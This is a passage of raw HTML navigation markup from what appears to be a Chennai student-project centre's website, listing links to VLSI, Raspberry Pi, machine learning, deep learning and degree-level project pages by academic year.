		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item" tabindex="-1">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item" tabindex="-1">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item" tabindex="-1">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item" tabindex="-1">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item" tabindex="-1">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Long Short term Memory Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Application Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://ieeeprojectcentre.in/dotnet-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://ieeeprojectcentre.in/php-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE MBA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">B.COM PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://ieeeprojectcentre.in/ieee-bsc-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
